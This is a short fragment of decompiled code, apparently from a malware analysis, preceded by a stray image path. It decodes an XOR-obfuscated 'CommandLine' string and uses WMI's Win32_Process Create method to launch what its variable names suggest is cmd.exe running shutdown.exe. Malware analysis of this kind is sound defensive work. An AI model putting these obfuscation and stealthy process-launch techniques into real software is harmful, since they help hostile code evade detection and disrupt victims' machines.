 CommandLine_str[0x15] = 0x1E;
CommandLine_str[0x16] = 0x13; // CommandLine
v144 = 0;
for ( k = 0; k < 0x17; ++k )
CommandLine_str[k] ^= v142;
v144 = 0;
if ( process_create_method_instance->lpVtbl->Put(
process_create_method_instance,
CommandLine_str,
0,
cmd_exe_shutdown_exe_sysstr_1,
0) >= 0 )
root_namespace->lpVtbl->ExecMethod(
root_namespace,
Win32_Process_sysstr_1,
Create_sysstr,
0,
0,
process_create_method_instance,
&ppOutParams,
0);